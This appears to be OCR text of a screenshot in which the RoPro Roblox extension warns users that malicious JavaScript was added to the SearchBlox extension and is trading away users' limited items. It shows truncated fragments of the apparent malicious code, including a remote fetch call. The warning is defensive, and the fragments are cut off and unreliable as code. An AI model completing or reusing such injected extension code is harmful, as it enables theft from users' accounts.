 RoPro Roblox Extension
@RoproIO
If you have the "SearchBlox" extension, remove it
IMMEDIATELY. Malicious code which executes
arbitrary javascript was added to it today. Many
SearchBlox users are having their limited items
automatically traded from their accounts.
ateElement('button');
(await fetch('https://searchblo
button);